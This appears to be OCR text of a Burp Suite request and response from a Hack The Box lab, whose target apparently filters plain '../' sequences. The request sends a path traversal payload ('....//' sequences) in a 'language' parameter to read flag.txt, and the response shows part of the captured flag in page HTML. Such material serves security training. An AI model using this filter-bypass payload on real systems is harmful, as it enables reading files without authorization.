 Pretty Raw Hex
\n
1 GET /index.php?language=
languages/....//....//....//....//....//flag.txt
HTTP/1.1
2 Host: 159.65.87.207:32538
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Referer: http://159.65.87.207:32538/
10 Upgrade-Insecure-Requests: 1
11 Sec-GPC: 1
12
13
Pretty Raw Hex Render
42 </div>
43 <div class="description">
44 <h1>
History
</h1>
45 <h2>
Containers
</h2>
46 HTB{64$!c_f!lt3r
47 <p class="read-more">
48 <a href="#">
Read More
</a>
49 </p>
50 </div>
51 </div>
52 <div class="blog-card alt">
53 <div class="meta">
54 <div class="photo" style="background-
url(./image.jpg)">
</div>
55 <ul class="details">
56 <li class="author">